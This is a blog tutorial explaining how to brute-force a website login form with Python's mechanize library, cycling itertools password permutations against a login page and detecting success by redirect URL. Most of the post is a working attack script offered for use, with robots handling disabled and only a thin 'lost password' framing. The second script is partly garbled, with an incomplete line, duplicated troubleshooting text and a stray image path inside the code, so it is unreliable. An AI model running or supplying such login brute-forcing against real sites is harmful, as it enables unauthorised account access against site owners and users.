This post gives brief introduction to Brute Force Attack, Mechanize in Python for web browsing and explains a sample python script to brute force a website login.
Brute Force Attack
Brute force is the easiest way one can implement to recover lost passwords (Yet it can take literally ages to crack one). Basically, this involves checking all possible combinations of passwords until the right one is found. This can be really helpful when characters in the password is known but not the correct combination, here possible combinations decrease drastically. Following paragraph gives a vague idea of how much time it can take to find right combination in the worst case scenario.Suppose the length of password is N and we know nothing about characters present in the string, possible characters can be all alphabets (upper and lowercase), numbers (0-9) and special characters (~, @, #, $, ^), thus each character of the password string can be any of the above 67 characters which leads to a total of 67^N combinations (as you can clearly see it increases exponentially with the length). If we are brute forcing a website login, time taken significantly depends on the internet speed, for instance it can do four login checks per second, it takes nearly 58 hours to crack a password of four character length. Suppose if we know the characters, we can find the correct combination in 64 seconds, far less than previous case.
Mechanize
In the following brute-force script we use Mechanize, a python library for stateful programmatic web browsing, used for automating interaction with websites (Initially it was written for PERL users). There are many ways to install this library. Following two ways will automatically download the latest version source and install it (for linux users).Easy Install:
easy_install mechanize
Pip:
pip install mechanize
For installing it manually you can go through their documentation at Mechanize. Here are few things you have to know about mechanize in order to understand the sample script.
1. Initializing browser object:
import mechanize br = mechanize.Browser()
2. Opening the login page:
response = br.open(url)
3. Selecting the required form in the page:
br.select_form("form name") #selecting forms by name
br.select_form(nr=0) #use to select the first form in the page if it is unnamed
4. Filling the form: Assign values to the form fields
br.form['userName'] = 'user name' br.form['password'] = 'password'5. Submitting form:
br.method = "POST" response = br.submit() print response.geturl() #url to which the page has redirected after loginTo learn more about mechanize: Cheat sheet | Missing manual | Browsing in python
Sample Python script
1. Import required modulesWe will use Python’s core module ‘itertools’ for generating possible password combinations.
#!/usr/bin/python import mechanize import itertools
2. Initializing browse object
Initialize using mechanize.Browser( )
br = mechanize.Browser() br.set_handle_equiv(True) br.set_handle_redirect(True) br.set_handle_referer(True) br.set_handle_robots(False) #no robots
3. Generating combinations
If you know characters in the password. (Go through itertools docs for more info.)
combinations = itertools.permutations("i34^UhP#",8)
#takes characters and length of string to generate as arguments(no repetition)
Otherwise (I would not recommend this for obvious reasons)combinations =itertools.permutations("a-zA-Z0-9!@#$%^",n)
4. Establishing connection and checking the possibilities
Here is the final python code.
| #!/usr/bin/python | |
| import mechanize | |
| import itertools | |
| br = mechanize.Browser() | |
| br.set_handle_equiv(True) | |
| br.set_handle_redirect(True) | |
| br.set_handle_referer(True) | |
| br.set_handle_robots(False) | |

| combos = itertools.permutations("i3^4hUP-",8) | |
| br.open("http://www.example.com/login/") | |
| for x in combos: | |
| br.select_form( nr = 0 ) | |
| br.form['userName'] = "user name" | |
| br.form['password'] = ''.join(x) | |
| print "Checking ",br.form['password'] | |
| response=br.submit() | |
| if response.geturl()=="http://www.example.com/redirected_to_url": | |
| #url to which the page is redirected after login | |
| print "Correct password is ",''.join(x) | |
Troubleshooting errors
mechanize._mechanize.FormNotFoundError: no form matching nr 0
Most the time i ended up getting this error even though there is a form element in the page. I thought this might be due to bad HTML in the page. Anyway you can solve this error by changing the form element in the browser object (copy the form element from the page’s HTML ). Here is the new code snippet:
| #!/usr/bin/python | ||||||||||||||||||||||||||||||||
| import mechanize | ||||||||||||||||||||||||||||||||
| import itertools | ||||||||||||||||||||||||||||||||
| br = mechanize.Browser() | ||||||||||||||||||||||||||||||||
| br.set_handle_equiv(True) | ||||||||||||||||||||||||||||||||
| br.set_handle_redirect(True) | ||||||||||||||||||||||||||||||||
| br.set_handle_referer(True) | ||||||||||||||||||||||||||||||||
| br.set_handle_robots(False) | ||||||||||||||||||||||||||||||||
| combos=itertools.permutations("i34U^hP-",8) | ||||||||||||||||||||||||||||||||
| r =br.open("https://www.example.com/login/") | ||||||||||||||||||||||||||||||||
| for x in combos: | ||||||||||||||||||||||||||||||||
| new_form = ''' | ||||||||||||||||||||||||||||||||
| <form method="post" action="index.php"> | ||||||||||||||||||||||||||||||||
| <b>Enter the username :</b><input type="text" name="rollno" size="16" maxlength="8"> | ||||||||||||||||||||||||||||||||
| <b>Enter the password:</b><input type="password" name="pwd" size="16"> | ||||||||||||||||||||||||||||||||
| <input type="submit" name="submit" value="Submit"> | ||||||||||||||||||||||||||||||||
| </form> | ||||||||||||||||||||||||||||||||
| ''' | ||||||||||||||||||||||||||||||||
| #all you have to take care is they have the same name for input fields and submit button | ||||||||||||||||||||||||||||||||
| r.set_data(new_form) | ||||||||||||||||||||||||||||||||
| br.set_response(r) | ||||||||||||||||||||||||||||||||
| br.select_form( nr = 0 ) | ||||||||||||||||||||||||||||||||
| br.form['userName'] = "user name" | ||||||||||||||||||||||||||||||||
| br.form['password'] = ''. | ||||||||||||||||||||||||||||||||
| print "Checking ",br.form['password'] | ||||||||||||||||||||||||||||||||
| response=br.submit() | ||||||||||||||||||||||||||||||||
| if response.geturl()=="http://www.example.com/redirected_to_url": | ||||||||||||||||||||||||||||||||
| #url to which the page is redirected after login | ||||||||||||||||||||||||||||||||
| print "Correct password is ",''.join(x) break Troubleshooting errorsmechanize._mechanize.FormNotFoundError: no form matching nr 0
Most the time i ended up getting this error even though there is a
form element in the page. I thought this might be due to bad HTML in the
page. Anyway you can solve this error by changing the form element in
the browser object (copy the form element from the page’s HTML ). Here
is the new code snippet:
|
||||||||||||||||||||||||||||||||
Brute Force A Website Login In Python
![Brute Force A Website Login In Python]() Reviewed by Khalifah
on
December 07, 2015
Rating:
Reviewed by Khalifah
on
December 07, 2015
Rating:









No comments:
Post a Comment